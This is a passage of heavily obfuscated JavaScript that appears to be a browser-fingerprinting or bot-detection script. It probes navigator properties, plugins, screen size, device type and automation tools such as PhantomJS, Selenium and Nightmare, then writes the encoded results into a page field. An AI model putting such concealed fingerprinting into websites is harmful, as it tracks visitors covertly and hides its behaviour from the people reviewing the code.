'\x5e\x46\x43\x48')];continue;}break;}}for(var _0x51055b=0x0;_0x3867f7[_0x6bb8('0xda', '\x6b\x6e\x41\x69')](_0x51055b,_0x35f735[_0x6bb8('0xdb', '\x5a\x46\x44\x59')]);_0x51055b++){_0x22d6e4[_0x22d6e4[_0x6bb8('0xbf', '\x49\x39\x67\x28')]]=_0x1c9188(_0x3867f7[_0x6bb8('0xdc', '\x37\x39\x71\x62')](_0x6bb8('0xdd', '\x73\x4c\x36\x50'),_0x35f735[_0x51055b]));}}catch(_0x11927a){_0x22d6e4[_0x22d6e4[_0x6bb8('0x9b', '\x39\x61\x6c\x72')]]=_0x1c9188(_0x6bb8('0xde', '\x21\x54\x66\x6f')+_0x11927a);}break;case _0x6bb8('0xdf', '\x26\x5a\x33\x38'):if(_0x3867f7[_0x6bb8('0xe0', '\x21\x54\x66\x6f')](_0x479bc2,_0x6bb8('0xe1', '\x4b\x65\x32\x31'))){try{var _0xd9dc48='';var _0x22a31f=navigator[_0x6bb8('0xe2', '\x23\x36\x37\x48')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6bb8('0xe3', '\x69\x25\x4f\x51')](_0x22a31f)){_0xd9dc48=_0x6bb8('0xe4', '\x4a\x21\x48\x61');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6bb8('0xe5', '\x6a\x35\x42\x6c')](_0x22a31f)){_0xd9dc48=_0x6bb8('0xe6', '\x78\x5e\x29\x64');}else{_0xd9dc48=_0x6bb8('0xe7', '\x6b\x6e\x41\x69');}_0x22d6e4[_0x22d6e4[_0x6bb8('0x41', '\x51\x72\x76\x44')]]=_0x3867f7[_0x6bb8('0xe8', '\x72\x6b\x70\x79')](_0x1c9188,_0x3867f7[_0x6bb8('0xe9', '\x44\x23\x46\x24')](_0x3867f7[_0x6bb8('0xea', '\x6a\x35\x42\x6c')](_0x479bc2,'\x3d'),_0xd9dc48));}catch(_0x16a150){_0x22d6e4[_0x22d6e4[_0x6bb8('0xdb', '\x5a\x46\x44\x59')]]=_0x3867f7[_0x6bb8('0xeb', '\x4a\x21\x48\x61')](_0x1c9188,_0x3867f7[_0x6bb8('0xec', '\x73\x70\x28\x50')](_0x3867f7[_0x6bb8('0xed', '\x23\x36\x37\x48')](_0x479bc2,_0x6bb8('0xee', '\x26\x5a\x33\x38')),_0x16a150[_0x6bb8('0x55', '\x69\x25\x4f\x51')]()));}}break;}_0x3867f7[_0x6bb8('0xef', '\x31\x43\x77\x42')](_0x330b3c);}return _0x22d6e4[_0x6bb8('0xf0', '\x62\x6f\x67\x33')]();}var _0x209bd6=[[_0x6bb8('0xf1', '\x44\x23\x46\x24'),_0x6bb8('0xf2', '\x25\x4e\x77\x6b'),function(){return navigator;}],[_0x6bb8('0xf3', '\x47\x75\x56\x62'),_0x6bb8('0xf4', '\x51\x72\x76\x44'),function(){return navigator[_0x6bb8('0xf5', '\x47\x2a\x43\x40')];}],[_0x6bb8('0xf6', '\x6d\x33\x76\x61'),_0x6bb8('0xf7', '\x31\x43\x77\x42'),function(){return navigator[_0x6bb8('0xf8', '\x5a\x46\x44\x59')];}],[_0x6bb8('0xf9', '\x41\x58\x61\x24'),_0x6bb8('0xfa', '\x65\x72\x76\x78'),function(){return _0x3867f7[_0x6bb8('0xfb', '\x6c\x76\x2a\x73')](navigator[_0x6bb8('0xfc', '\x61\x47\x62\x5b')][_0x6bb8('0xc', '\x69\x25\x4f\x51')],0x0);}],[_0x6bb8('0xfd', '\x68\x56\x54\x72'),_0x6bb8('0xfe', '\x70\x6f\x76\x36'),function(){return navigator[_0x6bb8('0xff', '\x68\x56\x54\x72')];}],[_0x6bb8('0x100', '\x78\x5e\x29\x64'),_0x6bb8('0x101', '\x5a\x6f\x69\x41'),function(){return navigator[_0x6bb8('0x102', '\x6d\x33\x76\x61')];}],[_0x6bb8('0x103', '\x49\x39\x67\x28'),_0x6bb8('0x104', '\x44\x23\x46\x24'),function(){}],[_0x6bb8('0x105', '\x64\x26\x77\x50'),_0x6bb8('0x106', '\x5d\x46\x6c\x74'),function(){var _0x3c0ad5=ActiveXObject;return _0x3c0ad5;}],[_0x6bb8('0x107', '\x47\x75\x56\x62'),_0x6bb8('0x108', '\x73\x70\x28\x50'),function(){var _0x1457fa=webkitURL;return _0x1457fa;}],[_0x6bb8('0x109', '\x78\x5e\x21\x6e'),_0x6bb8('0x10a', '\x5a\x46\x44\x59'),function(){var _0x20dab1=_phantom;return _0x20dab1;}],[_0x6bb8('0x10b', '\x5a\x46\x44\x59'),_0x6bb8('0x10c', '\x5d\x71\x41\x77'),function(){var _0x44dd8f=callPhantom;return _0x44dd8f;}],[_0x6bb8('0x10d', '\x44\x23\x46\x24'),_0x6bb8('0x10e', '\x23\x46\x25\x56'),function(){var _0x2fa6f8=chrome;return _0x2fa6f8;}],[_0x6bb8('0x10f', '\x5d\x71\x41\x77'),_0x6bb8('0x110', '\x5a\x59\x4a\x6c'),function(){var _0x11109a=yandex;return _0x11109a;}],[_0x6bb8('0x111', '\x5d\x46\x6c\x74'),_0x6bb8('0x112', '\x68\x23\x4e\x43'),function(){var _0x59fbd1=opera;return _0x59fbd1;}],[_0x6bb8('0x113', '\x70\x6f\x76\x36'),_0x6bb8('0x114', '\x51\x72\x76\x44'),function(){var _0x22ce06=opr;return _0x22ce06;}],[_0x6bb8('0x115', '\x5a\x59\x4a\x6c'),_0x6bb8('0x116', '\x38\x29\x5d\x6a'),function(){var _0x239ce4=safari;return _0x239ce4;}],[_0x6bb8('0x117', '\x25\x4e\x77\x6b'),_0x6bb8('0x118', '\x6c\x76\x2a\x73'),function(){var _0xbff6d0=awesomium;return _0xbff6d0;}],[_0x6bb8('0x119', '\x64\x26\x77\x50'),_0x6bb8('0x11a', '\x31\x67\x77\x36'),function(){var _0x90fd82=puffinDevice;return _0x90fd82;}],[_0x6bb8('0x11b', '\x47\x2a\x43\x40'),_0x6bb8('0x11c', '\x49\x39\x67\x28'),function(){var _0x1f386f=__nightmare;return _0x1f386f;}],[_0x6bb8('0x11d', '\x39\x61\x6c\x72'),_0x6bb8('0x11e', '\x61\x47\x62\x5b'),function(){var _0xf65b32=domAutomation;return _0xf65b32;}],[_0x6bb8('0x11f', '\x78\x5e\x29\x64'),_0x6bb8('0x120', '\x68\x56\x54\x72'),function(){var _0x262d81=domAutomationController;return _0x262d81;}],[_0x6bb8('0x121', '\x70\x6f\x76\x36'),_0x6bb8('0x122', '\x23\x36\x37\x48'),function(){var _0x2610e5=_Selenium_IDE_Recorder;return _0x2610e5;}],[_0x6bb8('0x123', '\x73\x70\x28\x50'),_0x6bb8('0x124', '\x44\x23\x46\x24'),function(){return document[_0x6bb8('0x125', '\x73\x70\x28\x50')];}],[_0x6bb8('0x126', '\x44\x23\x46\x24'),_0x6bb8('0x116', '\x38\x29\x5d\x6a'),function(){return document[_0x6bb8('0x127', '\x5a\x6f\x69\x41')];}],[_0x6bb8('0x128', '\x73\x4c\x36\x50'),_0x6bb8('0x129', '\x50\x48\x36\x44'),function(){return process[_0x6bb8('0x12a', '\x65\x72\x76\x78')];}],[_0x6bb8('0x12b', '\x39\x61\x6c\x72'),_0x6bb8('0x12c', '\x6d\x40\x61\x66'),function(){return global[_0x6bb8('0x12d', '\x49\x66\x59\x44')];}],[_0x6bb8('0x12e', '\x4b\x65\x32\x31'),_0x6bb8('0x12f', '\x78\x5e\x21\x6e'),function(){return global[_0x6bb8('0x130', '\x6c\x76\x2a\x73')];}],[_0x6bb8('0x131', '\x21\x54\x66\x6f'),_0x6bb8('0x106', '\x5d\x46\x6c\x74'),function(){return WebAssembly;}],[_0x6bb8('0x132', '\x6a\x35\x42\x6c'),_0x6bb8('0x11a', '\x31\x67\x77\x36'),function(){return _0x3867f7[_0x6bb8('0x133', '\x62\x6f\x67\x33')](require,'\x66\x73');}],[_0x6bb8('0x134', '\x23\x46\x25\x56'),_0x6bb8('0x135', '\x31\x67\x77\x36'),function(){return globalThis==global;}],[_0x6bb8('0x136', '\x6b\x6e\x41\x69'),_0x6bb8('0x137', '\x39\x61\x6c\x72'),function(){return window[_0x6bb8('0x138', '\x68\x23\x4e\x43')]();}],[_0x6bb8('0x139', '\x21\x54\x66\x6f'),_0x6bb8('0x120', '\x68\x56\x54\x72'),function(){return navigator[_0x6bb8('0x13a', '\x4b\x65\x32\x31')];}],[_0x6bb8('0x13b', '\x44\x23\x46\x24'),_0x6bb8('0x13c', '\x65\x72\x76\x78'),function(){return navigator[_0x6bb8('0x13d', '\x50\x48\x36\x44')];}],[_0x6bb8('0x13e', '\x23\x46\x25\x56'),_0x6bb8('0x13f', '\x78\x5e\x29\x64'),function(){return navigator[_0x6bb8('0x140', '\x38\x29\x5d\x6a')];}],[_0x6bb8('0x141', '\x21\x54\x66\x6f'),_0x6bb8('0x142', '\x68\x56\x54\x72'),function(){return _0x3867f7[_0x6bb8('0x143', '\x6b\x6e\x41\x69')](navigator[_0x6bb8('0x144', '\x73\x70\x28\x50')],'\x43');}],[_0x6bb8('0x145', '\x6b\x6e\x41\x69'),_0x6bb8('0x146', '\x5e\x46\x43\x48'),function(){window[_0x6bb8('0x147', '\x52\x58\x65\x7a')]=Object[_0x6bb8('0x148', '\x5d\x46\x6c\x74')](window);return window[_0x6bb8('0x149', '\x64\x26\x77\x50')][_0x6bb8('0x5d', '\x64\x26\x77\x50')];}],[_0x6bb8('0x14a', '\x61\x47\x62\x5b'),_0x6bb8('0x14b', '\x44\x23\x46\x24'),function(){return window[_0x6bb8('0x14c', '\x70\x6f\x76\x36')]==0x0;}],[_0x6bb8('0x14d', '\x52\x58\x65\x7a'),_0x6bb8('0xfa', '\x65\x72\x76\x78'),function(){return _0x3867f7[_0x6bb8('0x14e', '\x23\x46\x25\x56')](window[_0x6bb8('0x14f', '\x5b\x4d\x31\x71')],0x0);}],[_0x6bb8('0x150', '\x69\x25\x4f\x51'),_0x6bb8('0x151', '\x47\x2a\x43\x40'),function(){return window[_0x6bb8('0x152', '\x70\x6f\x76\x36')];}],[_0x6bb8('0x153', '\x23\x36\x37\x48'),_0x6bb8('0x154', '\x26\x5a\x33\x38'),function(){return window[_0x6bb8('0x155', '\x65\x72\x76\x78')][_0x6bb8('0x156', '\x44\x23\x46\x24')]();}],[_0x6bb8('0x157', '\x73\x70\x28\x50'),_0x6bb8('0x158', '\x5d\x71\x41\x77'),function(){return _0x3867f7[_0x6bb8('0x159', '\x52\x58\x65\x7a')](Boolean,_0x3867f7[_0x6bb8('0x15a', '\x68\x23\x4e\x43')](typeof process,_0x6bb8('0x15b', '\x39\x61\x6c\x72'))&&process[_0x6bb8('0x15c', '\x61\x47\x62\x5b')]&&process[_0x6bb8('0x15d', '\x4e\x4d\x24\x4d')][_0x6bb8('0x15e', '\x68\x23\x4e\x43')]);}],[_0x6bb8('0x15f', '\x6a\x35\x42\x6c'),_0x6bb8('0x160', '\x5a\x46\x44\x59'),function(){return document[_0x6bb8('0x161', '\x4e\x4d\x24\x4d')];}],[_0x6bb8('0x162', '\x4b\x65\x32\x31'),_0x6bb8('0x163', '\x52\x58\x65\x7a'),function(){return eval[_0x6bb8('0x164', '\x70\x6f\x76\x36')]()[_0x6bb8('0x9b', '\x39\x61\x6c\x72')];}],[_0x6bb8('0x165', '\x6b\x6e\x41\x69'),_0x6bb8('0x166', '\x41\x58\x61\x24'),function(){return navigator[_0x6bb8('0x167', '\x6b\x6e\x41\x69')][_0x6bb8('0x168', '\x51\x72\x76\x44')];}],[_0x6bb8('0x169', '\x69\x25\x4f\x51'),_0x6bb8('0x16a', '\x5d\x46\x6c\x74'),function(){return deviceType;}],[_0x6bb8('0x16b', '\x4a\x21\x48\x61'),_0x6bb8('0x163', '\x52\x58\x65\x7a'),function(){return screen[_0x6bb8('0x16c', '\x51\x72\x76\x44')];}],[_0x6bb8('0x16d', '\x21\x54\x66\x6f'),_0x6bb8('0x16e', '\x4b\x65\x32\x31'),function(){return screen[_0x6bb8('0x16f', '\x78\x5e\x29\x64')];}],[_0x6bb8('0x170', '\x6a\x35\x42\x6c'),_0x6bb8('0x171', '\x37\x39\x71\x62'),function(){var _0x4dbb85=eoapi;return _0x4dbb85;}],[_0x6bb8('0x172', '\x78\x5e\x21\x6e'),_0x6bb8('0x173', '\x70\x6f\x76\x36'),function(){var _0x81f376=eoapi_VerifyThis;return _0x81f376;}],[_0x6bb8('0x174', '\x65\x72\x76\x78'),_0x6bb8('0x175', '\x47\x75\x56\x62'),function(){var _0x59de85=eoapi_extInvoke;return _0x59de85;}],[_0x6bb8('0x176', '\x73\x4c\x36\x50'),_0x6bb8('0x177', '\x5a\x6f\x69\x41'),function(){var _0x4a3f9f=eoWebBrowserDispatcher;return _0x4a3f9f;}],[_0x6bb8('0x178', '\x5e\x46\x43\x48'),_0x6bb8('0x179', '\x72\x6b\x70\x79'),function(){return window[_0x6bb8('0x17a', '\x5d\x71\x41\x77')];}],[_0x6bb8('0x17b', '\x49\x39\x67\x28'),_0x6bb8('0x17c', '\x68\x23\x4e\x43'),function(){return _0x3867f7[_0x6bb8('0x17d', '\x62\x6f\x67\x33')](navigator[_0x6bb8('0x17e', '\x4a\x21\x48\x61')][_0x6bb8('0x17f', '\x5e\x46\x43\x48')],0x2);}],[_0x6bb8('0x180', '\x6e\x64\x7a\x28'),_0x6bb8('0x181', '\x37\x39\x71\x62'),function(){return navigator[_0x6bb8('0x182', '\x50\x48\x36\x44')][_0x6bb8('0x94', '\x49\x66\x59\x44')]==0x2;}],[_0x6bb8('0x183', '\x5a\x59\x4a\x6c'),_0x6bb8('0x184', '\x5b\x4d\x31\x71'),function(){return window[_0x6bb8('0x185', '\x78\x5e\x29\x64')];}],[_0x6bb8('0x186', '\x6b\x6e\x41\x69'),_0x6bb8('0x187', '\x47\x75\x56\x62'),function(){return navigator[_0x6bb8('0x188', '\x73\x4c\x36\x50')][_0x6bb8('0x189', '\x68\x23\x4e\x43')][0x0][_0x6bb8('0x18a', '\x4b\x65\x32\x31')];}],[_0x6bb8('0x18b', '\x68\x23\x4e\x43'),_0x6bb8('0x18c', '\x62\x6f\x67\x33'),function(){return navigator[_0x6bb8('0x18d', '\x37\x39\x71\x62')][_0x6bb8('0x18e', '\x6d\x33\x76\x61')][0x1][_0x6bb8('0x18f', '\x47\x75\x56\x62')];}],[_0x6bb8('0x190', '\x73\x4c\x36\x50'),_0x6bb8('0x191', '\x61\x47\x62\x5b'),function(){return navigator[_0x6bb8('0x192', '\x52\x58\x65\x7a')][_0x6bb8('0x193', '\x6c\x76\x2a\x73')][0x2][_0x6bb8('0x194', '\x23\x36\x37\x48')];}],[_0x6bb8('0x195', '\x5d\x71\x41\x77'),_0x6bb8('0x114', '\x51\x72\x76\x44'),function(){return navigator[_0x6bb8('0x196', '\x31\x43\x77\x42')][_0x6bb8('0x197', '\x25\x4e\x77\x6b')];}],[_0x6bb8('0x198', '\x52\x58\x65\x7a'),_0x6bb8('0x177', '\x5a\x6f\x69\x41'),function(){return navigator[_0x6bb8('0x199', '\x68\x56\x54\x72')];}],[_0x6bb8('0x19a', '\x41\x58\x61\x24'),_0x6bb8('0x14b', '\x44\x23\x46\x24'),function(){return navigator[_0x6bb8('0x19b', '\x39\x61\x6c\x72')][_0x6bb8('0x19c', '\x6d\x33\x76\x61')];}],[_0x6bb8('0x19d', '\x6d\x40\x61\x66'),_0x6bb8('0x160', '\x5a\x46\x44\x59'),function(){return navigator[_0x6bb8('0x19e', '\x21\x54\x66\x6f')][_0x6bb8('0x19f', '\x21\x54\x66\x6f')];}]];try{var _0x500056=_0x6bb8('0x1a0', '\x70\x6f\x76\x36')[_0x6bb8('0x1a1', '\x6c\x76\x2a\x73')]('\x7c'),_0x34b9e4=0x0;while(!![]){switch(_0x500056[_0x34b9e4++]){case'\x30':_0x3867f7[_0x6bb8('0x1a2', '\x78\x5e\x21\x6e')](_0x330b3c);continue;case'\x31':_0x209bd6[_0x6bb8('0x1a3', '\x78\x5e\x29\x64')]([_0x3867f7[_0x6bb8('0x1a4', '\x31\x67\x77\x36')](_0x3867f7[_0x6bb8('0x1a5', '\x78\x5e\x29\x64')]('\x27',_0x5e7b1e)+'\x27',_0x6bb8('0x1a6', '\x52\x58\x65\x7a')),_0x6bb8('0x1a7', '\x38\x29\x5d\x6a'),function(){return _0x5e7b1e[_0x6bb8('0x1a8', '\x6d\x40\x61\x66')]();}]);continue;case'\x32':if(!_0x588d0d[_0x6bb8('0x1a9', '\x39\x61\x6c\x72')])_0x588d0d[_0x6bb8('0x1aa', '\x25\x4e\x77\x6b')]=_0x4334f5;continue;case'\x33':var _0x3ade99=_0x144c96[_0x6bb8('0x1ab', '\x49\x39\x67\x28')](function(_0x28cf49){return _0x3867f7[_0x6bb8('0x1ac', '\x65\x72\x76\x78')](_0x3867f7[_0x6bb8('0x1ad', '\x47\x2a\x43\x40')](_0x28cf49,_0x36ca19),_0x2e7a86)?_0x3d0c76[_0x3867f7[_0x6bb8('0x1ae', '\x39\x61\x6c\x72')](_0x28cf49,_0x36ca19)]:_0x1c018d[_0x3867f7[_0x6bb8('0x1af', '\x23\x36\x37\x48')](_0x3867f7[_0x6bb8('0x1b0', '\x78\x5e\x21\x6e')](_0x28cf49,_0x36ca19),_0x2e7a86)];})[_0x6bb8('0x1b1', '\x21\x54\x66\x6f')]('');continue;case'\x34':_0x1f1f28(_0x183f25(_0x209bd6));continue;case'\x35':var _0x5e7b1e=_0x6bb8('0x1b2', '\x61\x47\x62\x5b');continue;case'\x36':if(_0x3f6221){_0x209bd6[_0x6bb8('0x1b3', '\x61\x47\x62\x5b')]([_0x3f6221,_0x6bb8('0x18c', '\x62\x6f\x67\x33')]);_0x3867f7[_0x6bb8('0x1b4', '\x73\x70\x28\x50')](_0x1f1f28,_0x183f25(_0x209bd6));}continue;case'\x37':var _0x3d0c76=_0x4d44d9[_0x6bb8('0x1b5', '\x44\x23\x46\x24')](function(_0x4cb965){return _0x3867f7[_0x6bb8('0x1b6', '\x6a\x35\x42\x6c')](_0x4d44d9[_0x4cb965],_0x36ca19)?'':_0x39474f[_0x4cb965];})[_0x6bb8('0x1b7', '\x52\x58\x65\x7a')]('');continue;case'\x38':var _0x39474f=_0x6bb8('0x1b8', '\x4b\x65\x32\x31');continue;case'\x39':var _0x1c018d=_0x4d44d9[_0x6bb8('0x1b9', '\x49\x66\x59\x44')](function(_0x37b963){return _0x3867f7[_0x6bb8('0x1ba', '\x78\x5e\x21\x6e')](_0x4d44d9[_0x37b963],_0x36ca19)?_0x39474f[_0x37b963]:'';})[_0x6bb8('0x1bb', '\x4e\x4d\x24\x4d')]('');continue;case'\x31\x30':for(var _0x528109=0x0;_0x3867f7[_0x6bb8('0x1bc', '\x52\x58\x65\x7a')](_0x528109,_0x3867f7[_0x6bb8('0x1bd', '\x68\x56\x54\x72')](_0x3d0c76[_0x6bb8('0x1be', '\x38\x29\x5d\x6a')],_0x1c018d[_0x6bb8('0xb3', '\x4a\x21\x48\x61')]));_0x528109++){_0x144c96[_0x6bb8('0x1bf', '\x5a\x59\x4a\x6c')](_0x528109);}continue;case'\x31\x31':if(_0x3c8f80){try{_0x1e9737[_0x6bb8('0x1c0', '\x31\x67\x77\x36')]=_0x3867f7[_0x6bb8('0x1c1', '\x5a\x6f\x69\x41')](_0x1d518a,_0x3c8f80);}catch(_0x273c58){}}continue;case'\x31\x32':_0x19e996[_0x6bb8('0x1c2', '\x47\x75\x56\x62')](_0x6bb8('0x1c3', '\x37\x39\x71\x62'))[_0x6bb8('0x1c4', '\x4b\x65\x32\x31')]=_0x6bb8('0x1c5', '\x5d\x46\x6c\x74')+_0x588d0d[_0x6bb8('0x1c6', '\x6d\x40\x61\x66')][_0x6bb8('0x1c7', '\x41\x58\x61\x24')]();continue;case'\x31\x33':var _0x2e7a86=0x0;continue;case'\x31\x34':for(var _0x5a862e=0x0;_0x3867f7[_0x6bb8('0x1c8', '\x6c\x76\x2a\x73')](_0x5a862e,_0x39474f[_0x6bb8('0x1c9', '\x52\x58\x65\x7a')]);_0x5a862e++){_0x4d44d9[_0x6bb8('0x1ca', '\x65\x51\x78\x55')](_0x5a862e);}continue;case'\x31\x35':var _0x36ca19=0x2;continue;case'\x31\x36':var _0x4d44d9=[];continue;case'\x31\x37':var _0x144c96=[];continue;}break;}}catch(_0x2f49a0){_0x19e996[_0x6bb8('0x1cb', '\x73\x70\x28\x50')](_0x6bb8('0x1cc', '\x5d\x46\x6c\x74'))[_0x6bb8('0x1cd', '\x78\x5e\x21\x6e')]=_0x3867f7[_0x6bb8('0x1ce', '\x21\x54\x66\x6f')](_0x6bb8('0x1cf', '\x31\x67\x77\x36'),_0x588d0d[_0x6bb8('0x1d0', '\x23\x46\x25\x56')](_0x2f49a0[_0x6bb8('0x1d1', '\x5a\x6f\x69\x41')]));}finally{if(_0x3c8f80)_0x1e9737[_0x6bb8('0x1d2', '\x21\x54\x66\x6f')]=_0x3c8f80;}}());